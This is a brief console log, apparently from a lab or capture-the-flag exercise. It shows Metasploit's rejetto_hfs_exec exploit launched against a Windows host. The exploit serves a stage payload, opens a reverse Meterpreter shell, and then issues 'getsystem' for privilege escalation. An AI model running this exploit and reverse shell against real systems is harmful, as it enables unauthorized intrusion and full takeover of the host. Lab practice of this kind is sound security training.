 msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.8.210.115:4444
[*] Using URL: http://0.0.0.0:8080/qNNPW9u
[*] Local IP: http://10.0.2.15:8080/qNNPW9u
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /qNNPW9u
[*] Sending stage (175174 bytes) to 10.10.209.30
[!] Tried to delete %TEMP%\wKUoQBTPNHZSs.vbs, unknown result
[*] Meterpreter session 1 opened (10.8.210.115:4444 -> 10.10.209.30
[*] Server stopped.
meterpreter > getsystem